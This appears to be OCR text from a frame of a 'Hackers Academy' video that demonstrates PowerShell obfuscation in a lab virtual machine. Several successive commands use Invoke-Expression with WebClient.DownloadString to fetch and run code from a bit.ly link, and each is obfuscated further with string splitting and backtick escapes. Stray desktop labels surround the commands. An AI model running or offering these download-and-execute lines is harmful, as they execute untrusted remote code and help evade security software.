 Recycle Bin
eula
VMware
Share...
Firefox
Kaspersky
Free
malicious.ps1
Administrator: Windows PowerShell
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tps://bit.ly/L3g1t')
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> Invoke-Expression (New-Object Net.WebClient)."`D`o`wnloadString"('ht'+'tps://bit.ly/L3g1t')
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
PS C:\HackersAcademy\Invoke-Obfuscation-master>
PS C:\HackersAcademy\Invoke-Obfuscation-master> cle
HACKERS ACADEMY
FREE
Windows 10 Enterprise Evaluation
Windows License valid for 17 days
Build 17134.rs4_release.180410-1804